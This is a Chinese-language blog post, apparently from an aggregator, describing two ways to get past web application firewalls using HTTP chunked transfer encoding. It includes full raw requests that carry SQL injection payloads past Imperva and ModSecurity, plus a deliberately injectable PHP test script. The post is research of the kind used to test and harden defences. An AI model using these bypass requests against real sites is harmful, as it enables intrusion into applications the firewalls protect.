绕WAF文章收集

在看了bypassword的《在HTTP协议层面绕过WAF》之后,想起了之前做过的一些研究,所以写个简单的短文来补充一下文章里“分块传输”部分没提到的两个技巧。

技巧1 使用注释扰乱分块数据包

一些如Imperva、360等比较好的WAF已经对Transfer-Encoding的分块传输做了处理,可以把分块组合成完整的HTTP数据包,这时直接使用常规的分块传输方法尝试绕过的话,会被WAF直接识别并阻断。

我们可以在[RFC7230]中查看到有关分块传输的定义规范。

4.1. Chunked Transfer Coding

The chunked transfer coding wraps the payload body in order to

transfer it as a series of chunks, each with its own size indicator,

followed by an OPTIONAL trailer containing header fields. Chunked

enables content streams of unknown size to be transferred as a

sequence of length-delimited buffers, which enables the sender to

retain connection persistence and the recipient to know when it has

received the entire message.

chunked-body = *chunk

last-chunk

trailer-part

CRLF

chunk = chunk-size [ chunk-ext ] CRLF

chunk-data CRLF

chunk-size = 1*HEXDIG

last-chunk = 1*("0") [ chunk-ext ] CRLF

chunk-data = 1*OCTET ; a sequence of chunk-size octets

The chunk-size field is a string of hex digits indicating the size of

the chunk-data in octets. The chunked transfer coding is complete

when a chunk with a chunk-size of zero is received, possibly followed

by a trailer, and finally terminated by an empty line.

A recipient MUST be able to parse and decode the chunked transfer

coding.

4.1.1. Chunk Extensions

The chunked encoding allows each chunk to include zero or more chunk

extensions, immediately following the chunk-size, for the sake of

supplying per-chunk metadata (such as a signature or hash),

mid-message control information, or randomization of message body

size.

chunk-ext = *( ";" chunk-ext-name [ "=" chunk-ext-val ] )

chunk-ext-name = token

chunk-ext-val = token / quoted-string

The chunked encoding is specific to each connection and is likely to

be removed or recoded by each recipient (including intermediaries)

before any higher-level application would have a chance to inspect

the extensions. Hence, use of chunk extensions is generally limited通过阅读规范发现分块传输可以在长度标识处加上分号“;”作为注释,如:

9;kkkkk

1234567=1

4;ooo=222

2345

0

(两个换行)几乎所有可以识别Transfer-Encoding数据包的WAF,都没有处理分块数据包中长度标识处的注释,导致在分块数据包中加入注释的话,WAF就识别不出这个数据包了。

现在我们在使用了Imperva应用防火墙的网站测试常规的分块传输数据包:

POST /xxxxxx.jsp HTTP/1.1

......

Transfer-Encoding: Chunked

9

xxxxxxxxx

9

xx=xxxxxx

9

xxxxxxxxx

1

d

9

&a=1 and

3

2=2

0

(两个换行)返回的结果如下图所示。

可以看到我们的攻击payload “and 2=2”被Imperva的WAF拦截了。



这时我们将分块传输数据包加入注释符。

POST /xxxxxx.jsp HTTP/1.1

......

Transfer-Encoding: Chunked

9

xxxxxxxxx

9

xx=xxxxxx

9

xxxxxxxxx

1;testsdasdsad

d

9;test

&a=1 and

3;test44444

2=2

0

(两个换行)返回的结果如下图所示。

可以看到Imperva已经不拦截这个payload了。

技巧2 Bypass ModSecurity

众所周知ModSecurity是加载在中间件上的插件,所以不需要理会解析http数据包的问题,因为中间件已经帮它处理完了,那么无论使用常规的分块还是加了注释的分块数据包,ModSecurity都能直接获取到完整的http数据包然后匹配危险关键字,所以一些基于ModSecurity做的WAF产品难道就不受影响吗?

接下来我们在Apache+ModSecurity环境做测试。

sql.php代码如下:

<?php

ini_set("display_errors", "On");

error_reporting(E_ALL);

$con = mysql_connect("localhost","root","");

if (!$con)

{

die('Could not connect: ' . mysql_error());

}

mysql_select_db("test", $con);

$id = $_REQUEST["id"];

$sql = "select * from user where id=$id";

$result = mysql_query($sql,$con);

while($row = mysql_fetch_array($result))

{

echo $row['name'] . " " . $row['password']."n";

}

mysql_close($con);

print "========GET==========n";

print_r($_GET);

print "========POST==========n";

print_r($_POST);

?>

<a href="sqli.php?id=1"> sdfsdf </a>ModSecurity加载的规则拦截了请求包中的关键字“union”。

下面我们的请求和返回结果如下:

请求:

http://10.10.10.10/sql.php?id=2%20union

返回:

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 Not Found</title>

</head><body>

<h1>Not Found</h1>

<p>The requested URL /sql.php was not found on this server.</p>

<hr>

<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>

</body></html>可以看到我们的“union”关键字被拦截了。

接下来我们传输一个畸形的分块数据包看看。

请求:

POST /sql.php?id=2%20union HTTP/1.1

......

Transfer-Encoding: chunked

1

aa

0

(两个换行)

返回:

<title>400 Bad Request</title>

</head><body>

<h1>Bad Request</h1>

<p>Your browser sent a request that this server could not understand.<br />

</p>

<hr>

<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>

</body></html>

========GET==========

Array

(

[id] => 2 union

)

========POST==========

Array

(

)可以看到虽然apache报错了,但是因为apache容错很强,所以我们提交的参数依然传到了php,而我们的ModSecurity并没有处理400错误的数据包,最终绕过了ModSecurity。

接下来我们把ModSecurity的规则改为过滤返回数据中包含“root”的字符串,然后在sql.php脚本中加入打印“root”关键字的代码。

接着我们做如下测试:

请求:

http://10.10.10.10/sql.php?id=1

返回:

<html><head>

<title>403 Forbidden</title>

</head><body>

<h1>Forbidden</h1>

<p>You don't have permission to access /sql.php

on this server.</p>

<hr>

<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>

</body></html>因为sql.php脚本中返回了带有“root”的关键字,所以直接就被ModSecurity拦截了。这时我们改为发送畸形的分块数据包。

请求:

POST /sql.php?id=1 HTTP/1.1

Host: 10.10.10.10

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Transfer-Encoding: chunked

Content-Length: 16

3

123

1

0

(两个换行)

返回:

<html><head>

<title>400 Bad Request</title>

</head><body>

<h1>Bad Request</h1>

<p>Your browser sent a request that this server could not understand.<br />

</p>

<hr>

<address>Apache/2.2.15 (CentOS) Server at 10.10.10.10 Port 80</address>

</body></html>

root 123456

========GET==========

Array

(

[id] => 1

)

========POST==========

Array

(

)通过两个测试可以发现使用畸形的分块数据包可以直接绕过ModSecurity的检测。这个问题我们在2017年4月已提交给ModSecurity官方,但是因为种种问题目前依然未修复。

最后

本文是在《在HTTP协议层面绕过WAF》基础上作了一些简单的补充,文中介绍的方法对于常规的WAF基本上能直接Bypass,并不能绕过Filter、代码层通用防注之流。分块传输还有很多有趣的玩法,欢迎各位朋友一些交流学习。

绕WAF文章收集的更多相关文章

- 绕WAF常见思路整理(一)

最*被*台的一些事情搞得心态有点崩,很久没写文了 *期想整理一下常见的各种操作中绕过WAF的思路与免杀的思路(这部分之前没整理完以后有机会再说),受限于个人水*因素所以一定是不完全的,而且在WAF日新 ...

- .NET委托与事件文章收集

学习这方面的知识,先将文章收集着,以待以后查看. 张子阳 C# 中的委托和事件

- Burpsuit分块传输插件绕WAF原理和技巧(转)

0x00 原理 给服务器发送payload数据包,使得waf无法识别出payload,当apache,tomcat等web容器能正常解析其内容.如图一所示 0x02 实验环境 本机win10+x ...

- WEB安全番外第五篇--关于使用通配符进行OS命令注入绕WAF

一.通配符简介: 一般来讲,通配符包含*和?,都是英文符号,*用来匹配任意个任意字符,?用来匹配一个任意字符. 举个例子使用通配符查看文件,可以很名下看到打卡的文件是/etc/resolv.conf: ...

- 李洪强iOS开发之iOS好文章收集

李洪强iOS开发之iOS好文章收集 该文收集朋友们转发或自己的写的技术文章,如果你也有相关的好文章,欢迎留言,当好文章多的时候,我会对这些好文章进行分门别类 文章 简述 日期 直播服务配置 使用 ng ...

- FastAdmin CMS 插件相关文章收集(2018-08-16)

FastAdmin CMS 插件相关文章收集(2018-08-16) CMS内容管理系统(含小程序) 介绍 https://www.fastadmin.net/store/cms.html CMS内容 ...

- 一次简单的SQL注入绕WAF

本人也是小白一枚,大佬请绕过,这个其实是六月份的时候做的,那时候想多点实战经验,就直接用谷歌搜索找了一些网站,这个是其中一个 1.目标网站 2.发现有WAF防护 3.判断存在注入 4.猜测了一下闭合为 ...

- SQL注入绕WAF总结

0x00 前言 在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影.从半年前的测试虚拟机里面,翻出了360主机卫士Apache版 ...

- 绕WAF&安全狗新姿势

俗话说只要思路宽,绕狗绕的欢.前段时间我有尝试着用以下的方法绕狗,效果还不错.不过这方法呢也许这段时间可以绕过,过段时间可能就失效了,大家还是要多去尝试找到更多的方法. 举例-->整型注入 绕过 ...

随机推荐

- leetcode c++做题思路和题解(5)——堆的例题和总结

堆和优先队列 堆的简介, 是一种二叉树, 有最大堆和最小堆miniheap. 通常用于构建优先队列. 0. 目录 数据流中的第K大元素 1. 数据流中的第K大元素 数据流中的第K大元素 复杂度为log ...

- 全方位认识HBase:一个值得拥有的NoSQL数据库(一)

前言:说起HBase这门技术,在认知上对于稍微接触或使用过它的人来讲,可能只是百千数据库中一个很普通的库,大概就像我对Redis的认知一样:缓存嘛!可对于HBase,我确实是带着某些感情在的.今日突然 ...

- c++ 启发式搜索解决八数码问题

本文对八数码问题 启发式搜索 (C++)做了一点点修改 //fn=gn+hn #include<iostream> #include<queue> #include<st ...

- 结束基础,开始MVC之旅!

今天终于把前端Extjs和基础折腾完,虽然每一个都只是实现一个小的实例,但是也算是把.NET基础和前端基础顺了一遍.也算是提升.不足就是高级的知识点并没有吃透,比如委托,lamda之类的,还得在后面的 ...

- 小程序—银行、券商们下一代APP的进阶方向

传统金融机构们的App——尤其以手机银行.手机证券为最,发展到今天,已经产生一系列的问题:从用户角度看,体验普遍不好.高度同质化:从业务运营角度看,几乎没有什么“运营”的抓手:从IT角度看,投入产出比 ...

- 文本文件的合并操作方法 - Python

我们有时候,看到几k的日志文件,一大堆,一个一个打开又很麻烦,少看几个,又担心遗漏,这个时候,如果有一个可以合并所有文本文件的工具就好了. 下面这个代码就可以实现,它不局限于.txt格式,基本上字符型 ...

- TensorFlow keras 迁移学习

数据的读取 import tensorflow as tf from tensorflow.python import keras from tensorflow.python.keras.prepr ...

- MySQL为某字段加前缀、后缀

在开发过程中,可能会遇到加前缀或者后缀的情况.比如为视频添加路径时,如果手动加起来肯定慢,而且比较不符合程序员的特点,我们就应该能让程序跑就不会手动加. 使用UPDATE sql 语句:update ...

- sqlilabs less18-22 HTTP头的注入

less18 user-agent的注入 源码分析: check_input对name,password进行了过滤 function check_input($value) { if(!empty($ ...

- 2019-2020-1 20199310《Linux内核原理与分析》第四周作业

1.问题描述 在前面的文章中,已经接触过一些Linux内核的知识,本文将进一步从Linux内核源代码的目录结构入手,在Oracle VM VirtualBox的Linux环境中构造一个简单的操作系统M ...